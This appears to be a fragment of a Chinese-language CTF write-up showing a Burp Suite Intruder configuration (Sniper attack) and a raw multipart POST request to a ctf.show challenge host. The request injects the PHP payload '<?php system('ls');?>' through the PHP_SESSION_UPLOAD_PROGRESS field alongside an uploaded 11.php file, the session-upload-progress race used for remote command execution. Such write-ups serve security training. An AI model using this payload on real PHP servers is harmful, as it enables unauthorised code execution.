 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 6939d44d-9737-4d67-ad2e-827c8c2277fb.chall.ctf.show
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV5uuUTKdnswJo4x6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Connection: close
Cookie: abc
------WebKitFormBoundaryV5uuUTKdnswJo4x6
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§1§ <?php system('ls');?>
------WebKitFormBoundaryV5uuUTKdnswJo4x6
Content-Disposition: form-data; name="file"; filename="11.php"
Content-Type: application/octet-stream
aa
------WebKitFormBoundaryV5uuUTKdnswJo4x6--